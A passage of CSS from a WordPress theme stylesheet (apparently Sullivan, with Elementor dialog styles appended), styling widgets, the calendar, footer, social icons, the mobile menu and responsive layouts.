color: #999;
font-size: 12px;
font-weight: 500;
}
.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_nav_menu li a,
.widget_pages li a,
.widget_product_categories li a { 
color: #111;
font-family: Newsreader, Georgia, serif;
font-size: 18px;
} .widget_categories li a {
margin-right: 3px;
} .widget_rss .widget-title img {
width: 13px;
height: 13px;
margin-right: 2px;
position: relative;
bottom: -2px;
}
.widget_rss li a {
display: block;
font-family: Newsreader, Georgia, serif;
color: #111;
}
.widget_rss li .rss-date {
display: block;
margin-top: 2px;
font-size: 14px;
font-weight: 500;
color: #767676;
}
.widget_rss li .rssSummary { 
margin-top: 5px; 
}
.widget_rss li cite {
display: block;
margin-top: 8px;
font-size: 16px;
}
.widget_rss li cite:before { 
content: "— "; 
} #wp-calendar {
font-size: 14px;
max-width: 100%;
text-align: center;
width: 100%;
}
#wp-calendar thead { 
border-top: 1px solid #e1e1e5; 
}
#wp-calendar tbody > tr,
#wp-calendar tbody > tr:nth-child(odd) {
background: transparent;
}
#wp-calendar,
#wp-calendar caption,
#wp-calendar tr,
#wp-calendar td,
#wp-calendar th {
text-align: center;
}
#wp-calendar caption {
font-weight: 500;
padding-bottom: 4%;
text-transform: capitalize;
}
#wp-calendar th,
#wp-calendar td {
border-bottom: 1px solid #e1e1e5;
border-right: 1px solid #e1e1e5;
padding: 3% 2%;
position: relative;
}
#wp-calendar thead th {
font-size: 0.75em;
}
#wp-calendar th:first-child,
#wp-calendar tbody td:first-child { border-left: 1px solid #e1e1e5; }
#wp-calendar tbody td a {
font-weight: 700;
}
#wp-calendar tbody a:hover { 
opacity: 0.5;
text-decoration: none; 
}
#wp-calendar tfoot td { 
border: none !important;
padding: 0; 
}
#wp-calendar tfoot #prev a { text-align: left; }
#wp-calendar tfoot #next a { text-align: right; }
#wp-calendar tfoot a {
display: block;
margin-top: 12px;
} .widget_search form,
.widget_product_search form {
display: flex;
}
.widget_search form label,
.widget_search form .search-field,
.widget_product_search form label,
.widget_product_search form .search-field {
margin: 0;
width: 100%;
}
.widget_search form input[type="submit"],
.widget_product_search form input[type="submit"] {
flex-shrink: 0;
margin-left: 10px;
min-width: 0;
} .widget_tag_cloud a {
display: inline-block;
margin: 2px;
white-space: nowrap;
}
.widget_tag_cloud .tag-link-count {
color: #767676;
font-size: 0.75em;
} .widget_media_gallery .gallery {
margin: 0 -5px -10px -5px;
}
.widget_media_gallery .gallery-item a:hover {
opacity: 0.75;
}
.widget_media_gallery .gallery-item {
margin: 0 0 10px 0;
padding: 0 5px;
}
.widget_media_gallery .gallery-item img {
border-radius: 2px;
}
.widget_media_gallery .gallery-caption {
margin-top: 5px;
} .sullivan-widget-list li {
margin-bottom: 15px;
}
.sullivan-widget-list li:last-child {
margin-bottom: 0;
}
.sullivan-widget-list a {
align-items: center;
display: flex; 
}
.sullivan-widget-list .post-image {
background: #f1f1f5 no-repeat center;
background-size: cover;
border-radius: 2px;
flex-shrink: 0;
height: 60px;
width: 60px;
}
.sullivan-widget-list .inner { 
margin-left: 10px;
}
.sullivan-widget-list .title {
font-family: Newsreader, Georgia, serif;
font-size: 18px;
line-height: 1.15;
}
.sullivan-widget-list .meta { 
font-size: 14px;
margin-top: 3px;
}
.sullivan-widget-list .meta ins {
text-decoration: none;
}
.sullivan-widget-list a:hover {
text-decoration: none;
}
.sullivan-widget-list a:hover .title { 
text-decoration: underline; 
}
#site-footer .sullivan-widget-list a:hover .title {
text-decoration: none;
}
.widget .show-more {
margin-top: 12px;
}
.widget .show-more a {
font-size: 14px;
font-weight: 500;
}
.widget .show-more a:hover {
color: #767676;
text-decoration: none;
} .widget_sullivan_contact {
font-family: Newsreader, Georgia, serif;
font-size: 16px;
}
.widget_sullivan_contact .contact-title {
font-size: 32px;
}
.widget_sullivan_contact p {
color: #767676;
font-style: italic;
line-height: 1.5;
}
.widget_sullivan_contact div + div {
margin-top: 20px;
}  #site-footer {
color: #fff;
}
#site-footer a {
color: inherit;
}
#site-footer a:hover {
opacity: 0.5;
text-decoration: none;
}
#site-footer .subheading {
color: #999;
} .footer-widgets {
padding: 80px 0 50px;
}
.footer-widgets .widgets-wrapper,
.secondary-widgets {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.footer-widgets .widgets-wrapper {
margin: 0 0 -40px -40px;
width: calc( 100% + 40px );
}
.footer-widgets .column {
margin: 0 0 40px 40px;
}
.footer-widgets .column-1 {
width: calc( 25% - 40px );
}
.secondary-widgets {
justify-content: flex-start;
width: 75%;
}
.secondary-widgets .column {
width: calc( 33.3% - 40px );
} .footer-widgets + .credits {
margin-top: 0;
}
.credits {
align-items: center;
display: flex;
font-size: 14px;
justify-content: space-between;
padding: 50px 0;
}
.credits p {
flex-shrink: 0;
margin-right: 20px;
}
.credits p span:first-child {
font-weight: 500;
}
.credits p span:last-child {
color: #767676;
margin-left: 15px;
}  .social-icons li a::before {
content: '\f0c1';
display: block;
font-family: 'Font Awesome 5';
font-size: 20px;
text-align: center;
} .social-icons a[href*="mailto"]::before { content: '\f0e0'; }
.social-icons a[href*="/feed/"]::before,
.social-icons a[href*="rss"]::before { content: '\f09e'; } .social-icons a[href*="500px.com"]::before { content: '\f26e'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="amazon.com"]::before { content: '\f270'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="angel.co"]::before { content: '\f209'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="audible.com"]::before { content: '\f373'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="behance.net"]::before { content: '\f1b4'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="blogger.com"]::before { content: '\f37d'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="codepen.io"]::before { content: '\f1cb'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="creativecommons.com"]::before { content: '\f25e'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="deviantart.com"]::before { content: '\f1bd'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="digg.com"]::before { content: '\f1a6'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="discordapp.com"]::before { content: '\f392'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="dribbble.com"]::before { content: '\f17d'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="ebay"]::before { content: '\f4f4'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="etsy.com"]::before { content: '\f2d7'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="facebook.com"]::before { content: '\f39e'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="flickr.com"]::before { content: '\f16e'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="github.com"]::before { content: '\f113'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="gitlab.com"]::before { content: '\f296'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="goodreads.com"]::before { content: '\f3a9'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="houzz"]::before { content: '\f27c'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="imdb.com"]::before { content: '\f2d8'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="instagram.com"]::before { content: '\f16d'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="kickstarter.com"]::before { content: '\f3bc'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="jsfiddle.net"]::before { content: '\f1cc'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="linkedin.com"]::before { content: '\f0e1'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="last.fm"]::before { content: '\f202'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="medium.com"]::before { content: '\f3c7'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="meetup.com"]::before { content: '\f2e0'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="mixcloud.com"]::before { content: '\f289'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="patreon.com"]::before { content: '\f3d9'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="pscp.tv"]::before { content: '\f3da'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="pinterest"]::before { content: '\f231'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="play.google.com"]::before { content: '\f3ab'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="plus.google.com"]::before { content: '\f0d5'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="producthunt.com"]::before { content: '\f288'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="quora.com"]::before { content: '\f2c4'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="reddit.com"]::before { content: '\f281'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="slack.com"]::before { content: '\f198'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="snapchat"]::before { content: '\f2ac'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="soundcloud.com"]::before { content: '\f1be'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="spotify.com"]::before { content: '\f1bc'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="tumblr.com"]::before { content: '\f173'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="twitch"]::before { content: '\f1e8'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="twitter.com"]::before { content: '\f099'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="vimeo.com"]::before { content: '\f27d'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="wordpress.org"]::before,
.social-icons a[href*="wordpress.com"]::before { content: '\f411'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="youtube.com"]::before { content: '\f167'; font-family: 'Font Awesome 5 Brands'; }
.social-icons a[href*="unsplash.com"]::before { content: '\f030'; font-family: 'Font Awesome 5'; }
.social-icons a[href*="xing"]::before { content: '\f168'; font-family: 'Font Awesome 5 Brands'; } .credits .social-menu {
justify-content: flex-end;
display: flex;
flex-wrap: wrap;
margin: -10px -20px 0 0;
}
.credits .social-menu li { 
margin: 10px 20px 0 0;
position: relative;
}
.credits .social-menu a {
align-items: center;
display: flex;
}
.credits .social-menu a span {
margin-left: 10px;
}
.credits .social-menu a:hover {
opacity: 0.5;
text-decoration: none;
}  @media ( max-width: 1420px ) { .post-content .alignnone {
left: auto;
max-width: 100%;
width: 100%;
}
.post-content .alignfull,
.post-content .alignwide {
margin-left: 0;
max-width: 100%;
width: 100%;
} .post-content .gallery {
margin: 50px 0 30px 0;
left: -10px;
width: calc( 100% + 20px );
}  .hero-slider .flex-control-nav {
left: 5%;
}
}
@media ( max-width: 1300px ) { .site-header .toggle p {
display: none;
}
.header-account {
right: 100px;
}
.header-account:after {
background: #e1e1e5;
content: "";
display: block;
height: 38px;
position: absolute;
right: -38px;
top: calc( 50% - 19px );
width: 1px;
} .page-content .gallery {
padding: 0 10px;
position: relative;
left: calc( 50% - 50vw );
width: 100vw;
}
.gallery + .gallery {
margin-top: -30px;
}
}
@media ( max-width: 1155px ) { .page-content .alignwide {
margin-left: calc( 50% - 45vw );
max-width: 90vw;
width: 90vw;
}
}
@media ( max-width: 1100px ) { .bg-attach {
background-attachment: initial;
} .split {
display: block;
}
.split .content {
width: 100%;
}
.split .sidebar {
border-top: 1px solid #e1e1e5;
display: flex;
flex-wrap: wrap;
justify-content: space-between;
margin: 60px 0 0;
padding-top: 60px;
width: 100%;
}
ul.item-grid {
margin: 0 0 -40px -30px;
}
ul.item-grid li {
margin: 0 0 40px 30px;
width: calc( 33.3% - 30px );
} .post-content .alignfull,
.post-content .alignwide {
margin-left: calc( ( 95vw - 100% ) * -1 );
max-width: 100vw;
width: 100vw;
}
.post-content .alignfull figcaption,
.post-content .alignwide figcaption {
padding-left: 5%;
padding-right: 5%;
} .split .sidebar .widget {
width: calc( 50% - 20px );
}
.split .sidebar .widget:nth-child(2) {
margin-top: 0;
} .site-pagination {
margin-bottom: 0;
} .footer-widgets .column-1 {
width: calc( 33.3% - 40px );
}
.secondary-widgets {
width: 66.6%;
}
.secondary-widgets .column {
width: calc( 50% - 40px );
}
}
@media ( max-width: 1000px ) { .site-header .section-inner {
padding: 25px 15%;
width: 100%;
}
.site-header .header-titles {
max-width: 100%;
}
.site-header .custom-logo-link img {
margin-bottom: -10px;
margin-top: -10px;
max-height: 55px;
object-fit: contain;
}
.site-header .site-title {
font-size: 28px;
}
.site-header .site-description,
.header-search,
.header-account,
.social-menu.header {
display: none;
}
.header-cart {
right: 5%;
} .site-nav {
display: none;
} .nav-toggle {
cursor: pointer;
display: block;
position: absolute;
bottom: 0;
left: 0;
top: 0;
width: calc( 10% + 24px );
z-index: 1001;
}
.nav-toggle .bar {
background-color: #111;
display: block;
height: 2px;
position: absolute;
left: calc( 50% - 12px );
top: calc( 50% - 1px );
transition: transform .15s ease-in, background-color .15s ease-in .7s, opacity 0s .15s, width 0s .15s, margin .15s ease-out .15s;
width: 24px;
}
.nav-toggle .bar:nth-child(1) { margin-top: -7px; }
.nav-toggle .bar:nth-child(2) { margin-top: -1px; width: 16px; }
.nav-toggle .bar:nth-child(3) { margin-top: 5px; width: 20px; }
.nav-toggle.active .bar {
background: #fff;
transition: margin .15s ease-in, opacity 0s .15s, width 0s .15s, background-color .2s ease-in, transform .15s ease-out .2s;
}
.nav-toggle.active .bar:nth-child(1) {
margin-top: -1px;
-webkit-transform: rotate( 45deg );
transform:             rotate( 45deg );
}
.nav-toggle.active .bar:nth-child(2) {
opacity: 0;
width: 24px;
}
.nav-toggle.active .bar:nth-child(3) {
margin-top: -1px;
-webkit-transform: rotate( -45deg );
transform:             rotate( -45deg );
width: 24px;
} .mobile-nav-content-overlay {
display: block;
opacity: 0;
position: fixed;
bottom: 0;
left: -9999px;
right: 9999px;
top: 0;
transition: opacity .2s ease-in .7s, left 0s .9s, right 0s .9s;
z-index: 1000;
}
body.showing-mobile-menu .mobile-nav-content-overlay {
left: 0;
opacity: 1;
right: 0;
transition: opacity .15s ease-out;
} .body-inner {
background: #111;
transition: transform .3s ease-in .4s;
width: 100%;
}
body.showing-mobile-menu .body-inner {
transform: translateX( calc( 90% - 24px ) );
} .mobile-menu-wrapper {
background: #fff;
box-shadow: 0 0 30px rgba( 0, 0, 0, 0.15 );
display: block;
overflow: auto;
position: fixed;
bottom: 0;
right: 9999px;
top: 0;
transition: transform .3s ease-in .4s, right 0s .7s;
width: calc( 90% - 24px );
z-index: 1002;
}
.mobile-menu-wrapper.visible {
right: 100%;
transform: translateX( 100% );
transition: transform .3s ease-in .4s;
} .mobile-search {
position: relative;
z-index: 10;
}
.mobile-search label,
.mobile-search .cancel-search {
margin: 0;
position: absolute;
bottom: 1px;
right: 0;
top: 0;
width: calc( 10vw + 21px );
}
.mobile-search label {
background: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/spyglass-black.svg) no-repeat center 49%;
background-size: auto 20px;
cursor: text;
}
.mobile-search .cancel-search {
background: #fff url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/cross-black.svg) no-repeat center 49%;
background-size: auto 16px;
cursor: pointer;
opacity: 0;
right: 9999px;
transition: opacity .15s linear, right 0s .15s;
}
.mobile-search.search-active .cancel-search {
opacity: 1;
right: 0;
transition: opacity .15s linear;
z-index: 1;
}
#mobile-search-field {
border: none;
border-bottom: 1px solid #e1e1e5;
border-radius: 0;
font-size: 16px;
font-weight: 500;
height: 86px;
margin: 0;
padding-left: 5vw;
padding-right: calc( 10vw + 21px );
}
#mobile-search-field::-webkit-input-placeholder { color: inherit; }
#mobile-search-field:-ms-input-placeholder { color: inherit; }
#mobile-search-field::-moz-placeholder { color: inherit; }
.mobile-search .compact-search-results {
background: #fff;
display: none;
height: calc( 100vh - 100% );
overflow: auto;
padding-bottom: 60px;
position: absolute;
left: 0;
right: 0;
top: 100%;
}
.mobile-search .compact-search-results.active {
display: block;
}
.mobile-search .no-results-message,
.mobile-search .compact-search-results ul {
padding-left: 5vw;
padding-right: 5vw;
}
.mobile-search .compact-search-results .show-all {
border-top: 1px solid #e1e1e5;
position: fixed;
bottom: 0;
left: 0;
right: 0;
} .mobile-menu,
.mobile-menu ul {
margin: 0;
}
.mobile-menu {
background: #F5F5F7;
padding: 10px 0;
}
.mobile-menu a {
display: block;
padding: 20px 5vw;
}
.mobile-menu > li > a,
.mobile-menu > li > div > a {
font-family: Newsreader, Georgia, serif;
font-size: 22px;
}
.mobile-menu .current-menu-item > a,
.mobile-menu .current-menu-item > div > a {
text-decoration: underline;
}
.menu-toggle-wrapper {
padding-right: 54px;
position: relative;
}
.menu-toggle-wrapper .sub-nav-toggle {
cursor: s-resize;
position: absolute;
bottom: 0;
right: 0;
top: 0;
width: 54px;
}
.menu-toggle-wrapper .sub-nav-toggle:before {
background: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/chevron-down-black.svg) no-repeat center;
background-size: 12px auto;
content: "";
display: block;
position: absolute;
bottom: calc( 50% - 5px );
left: calc( 50% - 6px );
transition: transform .3s linear;
height: 10px;
width: 12px;
}
.menu-toggle-wrapper .sub-nav-toggle.active {
cursor: n-resize;
}
.menu-toggle-wrapper .sub-nav-toggle.active:before {
transform: rotate( 180deg );
}
.mobile-menu ul {
background: rgba( 0, 0, 35, .04 );
display: none;
padding: 10px 0;
}
.mobile-menu ul a {
font-size: 16px;
font-weight: 500;
padding: 18px 5vw;
}
.mobile-menu ul ul {
margin: 8px 0;
}
.mobile-menu ul ul a { padding-left: 7.5vw;}
.mobile-menu ul ul ul a { padding-left: 10vw;}
.mobile-menu ul ul ul ul a { padding-left: 12.5vw;}
.mobile-menu ul ul ul ul ul a { padding-left: 15vw;}
.mobile-menu ul ul ul ul ul ul a { padding-left: 17.5vw;} .mobile.social-menu {
border-bottom: 1px solid #e1e1e5;
border-top: 1px solid #e1e1e5;
display: flex;
padding: 0 calc( 5vw - 15px );
}
.mobile.social-menu a {
display: block;
padding: 20px 15px;
}
.mobile.social-menu a:before {
font-size: 24px;
}
.mobile.social-menu a:hover {
opacity: 0.5;
text-decoration: none;
}
}
@media ( max-width: 900px ) { .page-content .alignnone {
margin-left: 0;
margin-right: 0;
max-width: 100% !important;
}
.page-content .alignleft {
margin-left: 0;
}
.page-content .alignright {
margin-right: 0;
}
}
@media ( max-width: 800px ) { ul.item-grid {
margin: 0 0 -40px -20px;
}
ul.item-grid li {
margin: 0 0 40px 20px;
width: calc( 33.3% - 20px );
}  .flex-direction-nav {
display: none;
} .post-inner.between {
display: block;
}
.post-inner .mobile-excerpt { 
display: block; 
margin-bottom: 20px;
}
.post-inner .desktop-excerpt { 
display: none; 
}
.post-meta.top {
color: #767676;
display: none;
font-size: 14px;
font-weight: 500;
}
.post-inner.between .post-meta.top {
margin: 0 0 20px 0;
}
.post-meta.top p {
display: inline-block;
margin: 0 15px 5px 0;
}
.post-meta.top p:last-child {
margin-right: 0;
}
.post-meta.top p + p {
margin-top: 0;
}
.post-meta.top span {
display: inline;
}
.post-meta.top .post-author .meta-title,
.post-meta.top .post-comment-link .meta-title,
.post-meta.top .sticky-post .meta-title,
.post-meta.top .edit-post .meta-title {
display: none;
}
.post-meta.top .post-author .mobile-meta-title {
display: inline;
}
.post-content-wrapper {
max-width: none;
width: 100%;
} .single-post .post-meta.top,
.post-meta.bottom.no-tags,
.post-meta.bottom .post-categories {
display: block;
}
.post-inner.compensate {
max-width: 100%;
width: 100%;
} .comments,
.comment-respond,
.related-posts {
border-top: 1px solid #e1e1e5;
padding-top: 30px;
}
.comments:before,
.comment-respond:before,
.related-posts:before {
content: none;
}
.hanging-titles .comments,
.hanging-titles .comment-respond,
.hanging-titles .related-posts {
max-width: 100%;
width: 100%;
}
.hanging-titles .comment-reply-title, 
.hanging-titles .related-posts-title {
position: static;
width: 100%;
} .post-content .gallery,
.post-content .alignnone {
max-width: 100%;
right: auto;
width: 100%;
}
.post-content .alignfull,
.post-content .alignwide {
margin-left: calc( 50% - 50vw );
} .comment-respond .logged-in-as {
margin: -8px 0 40px 0;
}
.comment-reply-title + .comment {
margin-top: 0;
}
.comment-meta {
font-size: 15px;
margin-bottom: 12px;
}
.comment-metadata, 
.comment-metadata .edit-link {
margin-left: 10px;
} .content-search img {
margin-bottom: 10px;
}
.content-search h2 {
font-size: 18px;
} .footer-widgets .column-1 {
width: calc( 50% - 40px );
}
.secondary-widgets {
width: 50%;
}
.secondary-widgets .column {
width: 100%;
} .credits p span {
display: block;
}
.credits p span:last-child {
margin: 8px 0 0;
}
}
@media ( max-width: 650px ) { .credits .social-menu a span {
display: none;
}
}
@media ( max-width: 600px ) { body {
font-size: 16px;
}
#site-content {
padding: 40px 0;
}
.section-inner + .section-inner {
margin-top: 40px;
}  h1 { font-size: 32px; }
h2 { font-size: 28px; }
h3 { font-size: 24px; }
h4 { font-size: 20px; }
.excerpt {
font-size: 20px;
}
.sans-excerpt {
font-size: 18px;
} .site-header .section-inner {
padding-top: 19px;
padding-bottom: 22px;
}
.site-header .custom-logo-link img {
margin-bottom: -7px;
margin-top: -7px;
max-height: 42px;
}
.site-header .site-title {
font-size: 24px;
} .mobile-menu a {
padding: 16px 5vw;
}
#mobile-search-field {
font-size: 14px;
height: 70px;
}
.mobile-menu > li > a,
.mobile-menu > li > div > a {
font-size: 18px;
}
.mobile-menu ul {
padding: 8px 0;
}
.mobile-menu ul a {
font-size: 13px;
padding: 12px 5vw;
}
.mobile-menu ul ul {
margin: 5px 0;
}
.mobile.social-menu {
padding: 0 calc( 5vw - 10px );
}
.mobile.social-menu a {
padding: 20px 10px;
}
.mobile.social-menu a:before {
font-size: 22px;
}  .hero-slider .slide .section-inner {
padding: 80px 0;
}
.hero-slider .slide .button-wrapper {
margin-top: 25px;
}
.slider-caption {
font-size: 12px;
padding: 10px 15px;
} .post-header {
margin-bottom: 25px;
}
.missing-post-thumbnail.has-manual-excerpt .post-header {
margin-bottom: 15px;
}
.post .featured-media {
margin-bottom: 30px;
}
.single-pagination {
margin-top: 40px;
}
.comments,
.comment-respond,
.related-posts {
margin: 50px 0 0;
padding: 25px 0 0 0;
}
.comment-reply-title,
.related-posts-title {
margin-bottom: 30px;
}
.related-post {
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin: 0 0 15px 0;
width: 100%;
}
.related-post:last-child {
margin: 0;
}
.related-post .title {
font-size: 18px;
margin: 0;
}
.related-post-image {
border-radius: 2px;
height: 60px;
margin: 0 10px 0 0;
min-width: 60px;
} .single-pagination {
display: block;
}
.single-pagination a {
width: 100%;
}
.single-pagination a + a {
margin-top: 20px;
} button, 
.button, 
input[type="button"], 
input[type="submit"] {
min-width: 100px;
padding: 13px 19px 14px;
} .gallery .gallery-item {
margin: 0 0 10px;
padding: 0 5px;
}
.gallery .gallery-caption {
display: none;
} .page-content .alignleft {
margin: 5px 30px 20px 0;
}
.page-content .alignright {
margin: 5px 0 20px 30px;
}
.page-content .gallery {
margin: 30px 0 20px;
}
.gallery + .gallery {
margin-top: -20px;
} .comments-pagination {
height: 21px;
margin-top: 50px;
}
.comments-pagination .page-numbers {
display: none;
}
.comments-pagination .page-numbers.prev,
.comments-pagination .page-numbers.next {
display: block;
}
.comments-pagination .prev,
.comments-pagination .next {
display: block;
} .entry-content h1, 
.entry-content h2, 
.entry-content h3, 
.entry-content h4, 
.entry-content h5, 
.entry-content h6 {
margin: 1.5em 0 1em;
}
.entry-content h1 { font-size: 32px; }
.entry-content h2 { font-size: 28px; }
.entry-content h3 { font-size: 24px; }
.entry-content h4 { font-size: 22px; }
.entry-content h5 { font-size: 20px; }
.entry-content h6 { font-size: 18px; }   .page-hero {
min-height: 400px;
padding: 50px 0;
} .site-pagination {
display: flex;
justify-content: space-between;
padding-top: 30px;
}
ul.page-numbers {
display: flex;
justify-content: space-between;
margin-top: 50px;
}
.site-pagination.only-next {
justify-content: flex-end;
}
.site-pagination .number,
ul.page-numbers a,
ul.page-numbers span {
display: none;
}
ul.page-numbers .prev,
ul.page-numbers .next {
display: block;
}
.site-pagination .prev,
.site-pagination .next,
ul.page-numbers .prev,
ul.page-numbers .next {
position: static;
} .split .sidebar {
display: block;
margin-top: 30px;
}
.split .sidebar .widget {
width: 100%;
}
.split .sidebar .widget:nth-child(2) {
margin-top: 40px;
} .footer-widgets {
padding: 40px 0 0;
}
.footer-widgets .widgets-wrapper {
margin-left: 0;
width: 100%;
}
.footer-widgets,
.secondary-widgets {
display: block;
}
.footer-widgets .column {
margin-left: 0;
}
.footer-widgets .column-1,
.secondary-widgets {
width: 100%;
}
.secondary-widgets:before,
.credits:before {
background: #333;
content: "";
display: block;
height: 1px;
margin: 0 auto 40px;
width: 50%;
}
.secondary-widgets .column {
width: 100%;
} .footer-widgets .column-1 .widget_sullivan_contact:first-of-type h3,
.footer-widgets .column-1 .widget_sullivan_contact:first-of-type p {
text-align: center;
} .credits {
display: block;
padding: 40px 0;
text-align: center;
}
.credits p,
.credits ul {
text-align: inherit;
}
.credits .social-menu {
justify-content: center;
margin-top: 27px;
}
}
@media ( max-width: 500px ) { ul.item-grid {
margin: 0 0 -30px -10px;
}
ul.item-grid li {
margin: 0 0 30px 10px;
width: calc( 50% - 10px );
} .woocommerce-store-notice {
padding: 10px 64px;
width: 100%;
}
.woocommerce-store-notice__dismiss-link {
width: 64px;
} .content-search h2 {
font-size: 16px;
} .comment-respond .comment-form-author, 
.comment-respond .comment-form-email {
float: none;
width: 100%;
}
.comment-respond .comment-form-email {
margin-left: 0;
}
}
@media ( max-width: 350px ) { .post-meta.bottom .meta-title {
display: block;
font-size: 14px;
margin: 0 0 5px;
}
.post-meta.bottom p + p {
margin-top: 15px;
} .comment-meta {
margin-bottom: 15px;
}
.comment-metadata {
display: block;
margin: 3px 0 0 0;
}
}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-editor-active .elementor-popup-modal{background-color:initial}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:none;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:transparent;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm 